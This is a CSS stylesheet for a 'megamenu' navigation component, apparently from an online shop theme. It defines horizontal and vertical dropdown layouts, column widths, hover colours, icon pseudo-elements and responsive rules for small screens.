.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    float: left
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1 {
    width: 16.666666666%;
    padding: 0 15px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2 {
    width: 33.3333333333%;
    padding: 0 15px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3 {
    width: 50.0%;
    padding: 0 15px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4 {
    width: 66.6666666667%;
    padding: 0 15px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5 {
    width: 83.3333333333%;
    padding: 0 15px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 100%;
    padding: 0 15px;
    clear: both
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    text-align: left
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn {
    width: 100%;
    padding: 0
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels ul {
    padding: 0;
    margin: 0;
    list-style: none
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .levels a {
    display: block
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels a {
    display: block;
    width: 10em
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li {
    float: left;
    width: 150px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul {
    position: absolute;
    top: -23px;
    margin: 15px 0px 0px 4px;
    padding: 6px;
    left: -999em
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul ul {
    top: -23px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul ul {
    left: -999em
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li li:hover ul {
    left: 142px
}
.sm_megamenu_description {
    display: block;
    padding-left: 10px
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul {
    margin: 0
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
    padding-left: 13px
}
.sm_megamenu_align_right {
    text-align: right
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
    content: "\0020";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
    overflow: hidden
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
    display: block
}
.sambar .sambar-inner .btn-sambar {
    background: #fff;
    color: #FFFFFF;
    float: right;
    margin-left: 5px;
    margin-right: 5px;
    padding: 5px 7px;
    display: none
}
.sambar .sambar-inner .btn-inner {
    background: #08c;
    width: 100%;
    padding: 7px 0;
    float: left
}
.sambar .btn-sambar .icon-bar {
    display: block;
    height: 2px;
    margin: 2px 0;
    width: 18px
}
.sm_megamenu_wrapper_horizontal_menu .media-list {
    width: 100%
}
.sm_megamenu_wrapper_horizontal_menu li.media {
    width: 100% !important;
    padding: 0 0 10px 0 !important;
    display: block
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
    float: left
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
    float: left;
    padding-bottom: 15px;
    padding-left: 15px
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu i {
    padding-right: 10px
}
.sm_megamenu_wrapper_horizontal_menu .title-megamenu-home {
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 108.33% !important;
    line-height: 2em !important;
    width: 100% !important;
    position: relative;
    text-align: left
}
.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu {
    clear: both;
    border: 1px solid #ccc
}
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-1,
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-2 {
    padding: 15px 0 0 0
}
.sm_megamenu_wrapper_horizontal_menu #fitvid402488 {
    width: 100%;
    display: block;
    height: 202px
}
.sm_megamenu_wrapper_horizontal_menu iframe {
    border: none
}
.sm_megamenu_wrapper_horizontal_menu #gmap_canvas img {
    max-width: none !important;
    background: none !important
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
    width: 20%
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 30.068956956776%
}
.sm_megamenu_wrapper_horizontal_menu .pull-right {
    float: right;
    display: inline-block
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu {
    width: 100%
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li {
    float: left !important;
    width: 100% !important
}
.sm-megamenu-child .sm_megamenu_title {
    display: inline-block;
    width: 100%
}
.sm-megamenu-child .sm_megamenu_title .title-cat {
    font-size: 100%;
    display: block;
    text-transform: uppercase;
    color: #333;
    font-weight: 900;
    margin-bottom: 10px;
    padding-bottom: 0px;
    margin-top: 0
}
.sm-megamenu-child .sm_megamenu_title>a {
    display: inline-block;
    padding: 0;
    color: #777777;
    line-height: 35px;
    font-size: 100%
}
.sm-megamenu-child .sm_megamenu_title>a:hover {
    color: #5bb300
}
.sm-megamenu-child .sm_megamenu_firstcolumn .has-2col {
    padding: 0 !important
}
.banner-megamenu {
    padding-top: 20px
}
.margin-bottom {
    margin-bottom: 40px
}
.categories-group {
    border-right: 1px solid #d7d7d7;
    padding-left: 0 !important;
    width: 55% !important
}
.class-men-parent>.sm-megamenu-child {
    width: 700px !important
}
@media all and (max-width: 767px) {
    .sm_megamenu_wrapper_horizontal_menu .sambar-inner {
        box-shadow: none;
        list-style: none outside none;
        margin: 30px auto 0;
        padding: 0;
        width: 100%
    }
    .sambar .sambar-inner .btn-sambar {
        display: block;
        clear: both;
        margin: 7px
    }
    .sambar .sambar-inner .btn-sambar+.sm_megamenu_menu {
        display: none;
        margin-left: -30px;
        width: 92%;
        float: left
    }
    .sambar .sambar-inner .btn-sambar.open+.sm_megamenu_menu {
        display: block
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li {
        width: 100%;
        position: relative;
        overflow: hidden
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
        position: relative
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>div>div {
        box-shadow: none
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
        position: static;
        float: left;
        height: 0;
        width: 100%
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_6columns,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_fullwidth {
        height: auto
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
        width: 98%
    }
    .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
        padding: 4px 10px
    }
    .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
        width: 100% !important
    }
    .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
        width: 100%
    }
    .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
        width: 100%
    }
    .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
        width: 100%
    }
    .sm_megamenu_wrapper_horizontal_menu .envato_sites {
        background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
        width: 100% !important
    }
    .sm_megamenu_wrapper_horizontal_menu .envato_tuts {
        background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important
    }
    .sm_megamenu_wrapper_horizontal_menu .envato_col_1 {
        left: 0 !important;
        position: relative;
        display: none;
        width: 100%
    }
    .sm_megamenu_wrapper_horizontal_menu .envato_sites:hover>.envato_col_1 {
        margin-top: 0;
        display: block;
        border: none
    }
    .sm_megamenu_wrapper_horizontal_menu .envato-sublv-3 {
        position: relative;
        left: 0;
        top: -1px;
        border: none;
        width: 100%;
        background: #ffffff;
        display: none
    }
}
.drop-product1 .sm-megamenu-child {
    width: 180px !important
}
.sambar {
    position: relative
}
.sambar a:focus {
    outline: none
}
.sambar ul li {
    margin: 0;
    padding: 0
}
.sambar .sambar-inner:before,
.sambar .sambar-inner:after {
    display: table;
    content: '';
    line-height: 0
}
.sambar .sambar-inner:after {
    clear: both
}
.sm_megamenu_wrapper_vertical_menu {
    display: block;
    position: relative;
    z-index: 11
}
.sm_megamenu_wrapper_vertical_menu .drop-1-parent .sm_megamenu_col_4.images-bg {
    padding: 0px !important;
    margin-bottom: -15px
}
.sm_megamenu_wrapper_vertical_menu .drop-1-parent .sm_megamenu_col_4.images-bg .sm_megamenu_col_6 {
    padding: 0px !important
}
.sm_megamenu_wrapper_vertical_menu .drop-3 .sm_megamenu_col_3 {
    width: 30% !important
}
.sm_megamenu_wrapper_vertical_menu .drop-3 .sm_megamenu_col_4 {
    width: 40% !important;
    padding: 0px !important
}
.sm_megamenu_wrapper_vertical_menu .drop-3 .sm_megamenu_col_4 .images-bg {
    margin: 0 -14px -15px 0;
    float: right
}
.sm_megamenu_wrapper_vertical_menu .drop-4-parent .sm_megamenu_col_6 img {
    margin-top: 20px
}
.sm_megamenu_wrapper_vertical_menu .sm-megamenu-child .sm_megamenu_firstcolumn .has-2col>div>div {
    padding: 3px 0
}
.sm_megamenu_wrapper_vertical_menu .sm-megamenu-child .sm_megamenu_firstcolumn .has-2col>div>div:last-child {
    padding-top: 19px
}
.sm_megamenu_wrapper_vertical_menu .static-image-menu.ab-right {
    position: absolute;
    top: 0;
    right: 0;
    max-width: 215px;
    overflow: hidden
}
.sm_megamenu_wrapper_vertical_menu .products-grid .item .item-inner .box-info .product-name a {
    color: #262e31;
    font-size: 100%
}
.sm_megamenu_wrapper_vertical_menu .products-grid .item .item-inner .box-info .product-name a:hover {
    color: #5bb300
}
.sm_megamenu_wrapper_vertical_menu {
    margin: 0
}
.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu {
    margin: 0
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
    list-style: none;
    padding: 0px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li {
    position: relative;
    border: none;
    padding: 2px 10px 2px 40px;
    margin: 0px
}
@media (max-width: 1199px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li {
        padding: 0 10px 0 30px
    }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>a.sm_megamenu_head {
    padding: 5px 0 !important
}
@media (max-width: 1199px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li>a.sm_megamenu_head {
        padding: 2px 0 !important
    }
}
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li {
    margin: 0px 5px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:before {
    content: "";
    display: inline-block;
    background: url('../images/dot.png') no-repeat;
    width: 6px;
    height: 6px;
    position: absolute;
    top: 20px;
    left: 25px
}
@media (max-width: 1199px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li:before {
        left: 15px;
        top: 15px
    }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items {
    background: transparent !important
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items>a {
    color: #5bb300
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items:before {
    background: transparent !important;
    content: '\f067';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 8px;
    color: #5bb300;
    top: 15px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items.sm_megamenu_actived {
    background: #fff !important
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items:hover>a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items.sm_megamenu_actived>a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items:hover a:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu>li.last-items.sm_megamenu_actived a:before {
    filter: alpha(opacity=80);
    -webkit-opacity: .8;
    -moz-opacity: .8;
    -ms-opacity: .8;
    -o-opacity: .8;
    opacity: .8
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived {
    background: #5bb300
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived:before {
    background: url('../images/dot1.png') no-repeat
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open>a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a {
    color: #fff !important
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover>a>span.sm_megamenu_icon:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open>a>span.sm_megamenu_icon:before,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived>a>span.sm_megamenu_icon:before {
    color: #fff !important
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
    background: #3A5163
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
    padding: 0px;
    border: none
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
    outline: 0;
    padding: 0;
    text-decoration: none;
    position: relative;
    display: block;
    font-weight: 500;
    color: #333
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
    display: inline-block;
    width: 37px
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
    vertical-align: middle
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
    color: #5bb300;
    text-shadow: none;
    position: relative;
    z-index: 8
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover div a {
    display: inline
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_haschild>span.sm_megamenu_icon:before {
    content: '\f0da';
    font-family: FontAwesome;
    font-size: 13px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    padding: 4px 0;
    float: right;
    position: absolute;
    right: 8px;
    top: 10px;
    color: #333333
}
@media (max-width: 1199px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_haschild>span.sm_megamenu_icon:before {
        top: 7px;
        right: 4px
    }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_actived>span:before {
    content: '\f0da';
    font-family: FontAwesome;
    font-size: 13px;
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    padding: 4px 0;
    float: right;
    position: absolute;
    right: 8px;
    top: 10px;
    color: #333333
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    margin: 0px auto;
    position: absolute;
    visibility: hidden;
    text-align: left;
    z-index: 999;
    left: 270px !important;
    top: 0px;
    background-color: #fff;
    box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 7px rgba(0, 0, 0, 0.2);
    padding: 0;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    left: 260px !important
}
@media (max-width: 1199px) {
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
    .header-style-2 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
    .cms-home-style-5 .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
        left: 205px !important
    }
}
@media (max-width: 1199px) {
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
    .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
        left: 205px !important
    }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column>div,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>div,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>div,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>div,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>div,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>div,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth>div {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_drop:hover>div {
    visibility: visible
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 196px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 337px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 505px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 673px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 842px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 889px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    width: 100%
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .sm_megamenu_first_fullwidth {
    -moz-border-radius: 0px 5px 5px 5px;
    -webkit-border-radius: 0px 5px 5px 5px;
    border-radius: 0px 5px 5px 5px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
    left: 100%;
    top: 0px
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth {
    left: 138px;
    top: -1px
}
